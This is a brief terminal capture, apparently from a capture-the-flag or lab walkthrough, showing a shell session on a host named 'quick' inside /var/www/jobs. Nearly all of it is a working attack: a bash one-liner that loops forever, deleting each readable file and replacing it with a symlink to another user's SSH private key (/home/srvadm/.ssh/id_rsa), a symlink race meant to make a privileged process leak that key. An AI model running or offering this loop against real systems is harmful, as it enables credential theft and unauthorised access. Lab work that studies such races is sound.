 sam@quick:/var/www/jobs$ cd /var/www/jobs/
cd /var/www/jobs/
sam@quick:/var/www/jobs$ pwd
pwd
/var/www/jobs
sam@quick:/var/www/jobs$ ls
ls
sam@quick:/var/www/jobs$ while true; do for fn in *; do if [[ -r $fn ]]; then rm -f $fn; ln
 -s /home/srvadm/.ssh/id_rsa $fn; fi; done; done
< ln -s /home/srvadm/.ssh/id_rsa $fn; fi; done; done